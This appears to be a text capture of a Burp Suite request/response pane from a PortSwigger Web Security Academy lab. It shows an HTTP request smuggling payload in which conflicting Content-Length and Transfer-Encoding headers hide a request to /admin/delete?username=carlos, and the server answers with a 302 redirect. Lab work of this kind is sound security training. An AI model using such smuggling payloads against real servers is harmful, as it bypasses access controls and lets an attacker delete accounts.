 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a62009103bd9a8b80f0589a008f00a8.web-security-academy.net \r \n
3 Cookie: session=qPx6SkHzFIfJYKIkTIDaxVmheXeOFFEa \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
12 Sec-Fetch-Site: none \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Accept-Encoding: gzip, deflate, br \r \n
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
18 Priority: u=0, i \r \n
19 Content-Length: 158 \r \n
20 Transfer-Encoding: chunked \r \n
21 \r \n
22 e \r \n
23 q=smuggling&x= \r \n
24 0 \r \n
25 \r \n
26 GET /admin/delete?username=carlos HTTP/1.1 \r \n
27 Host: localhost \r \n
28 Content-Type: application/x-www-form-urlencoded \r \n
29 Content-Length: 10 \r \n
30 \r \n
31 x=
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=eErmR14oIfipjyxcSTO1IRMf7gEo6umk; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8